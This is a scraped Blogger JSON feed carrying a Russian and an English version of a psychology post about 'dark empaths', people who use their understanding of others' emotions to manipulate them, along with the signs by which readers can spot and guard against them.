Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script&max-results=5&callback=jQuery111006898287242642192_1768647179890&_=1768647179891
body_size: 10882
content:
// API callback
jQuery111006898287242642192_1768647179890({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-16T19:25:23.729+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa 